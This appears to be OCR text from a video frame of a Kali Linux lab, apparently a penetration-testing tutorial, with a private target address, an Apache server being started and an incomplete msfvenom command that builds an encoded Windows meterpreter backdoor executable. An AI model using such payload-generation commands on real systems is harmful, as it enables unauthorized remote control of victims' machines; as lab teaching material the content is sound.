 Recycle Bin
Kali-Linux-2019.2-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Wed 15:59 1
*(Untitled)
File Edit Search Options Help
kali IP: 10.20.40.1/24
win_target: 10.20.40.2
msfvenom -p windows/meterpreter_bind_tcp -a x86 -e x86/shikata_ga_nai -i 12 -f exe -o
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# systemctl start apache2
root@kali:~# systemctl status apache2
● apache2.service - The Apache HTTP Server
Loaded: loaded (/lib/systemd/system/apache2.service; disabled; vendor preset:
Active: active (running) since Wed 2019-10-16 15:58:45 EDT; 2s ago
Docs: https://httpd.apache.org/docs/2.4/
Process: 1909 ExecStart=/usr/sbin/apachectl start (code=exited, status=0/SUCCE
Main PID: 1921 (apache2)
Tasks: 7 (limit: 2340)
Memory: 21.5M
CGroup: /system.slice/apache2.service
├─1921 /usr/sbin/apache2 -k start
├─1922 /usr/sbin/apache2 -k start
├─1923 /usr/sbin/apache2 -k start
├─1924 /usr/sbin/apache2 -k start
├─1925 /usr/sbin/apache2 -k start
├─1926 /usr/sbin/apache2 -k start
└─1927 /usr/sbin/apache2 -k start
Oct 16 15:58:45 kali systemd[1]: Starting The Apache HTTP Server...
Oct 16 15:58:45 kali apachectl[1909]: AH00558: apache2: Could not reliably deter
Oct 16 15:58:45 kali systemd[1]: Started The Apache HTTP Server.
lines 1-20/20 (END)
root@kali:~#
Right Ctrl
15:59